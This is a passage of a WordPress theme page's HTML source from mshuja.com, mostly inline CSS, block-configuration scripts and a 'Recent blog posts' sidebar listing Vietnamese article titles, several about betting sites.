shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3398";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23068","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3398";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/kham-pha-thu-thuat-choi-poker-bat-bai-cho-tan-thu-tu-188bet-vui/" rel="bookmark" title="﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI">﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T03:29:51+00:00" >December 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2023-05-20T00:55:56+00:00"><meta itemprop="dateModified" content="2023-10-27T13:15:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/summary-and-description-nachinajushhemu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/summary-and-description-nachinajushhemu/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="Summary and Description Начинающему тестировщику Форум тестировщиков"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
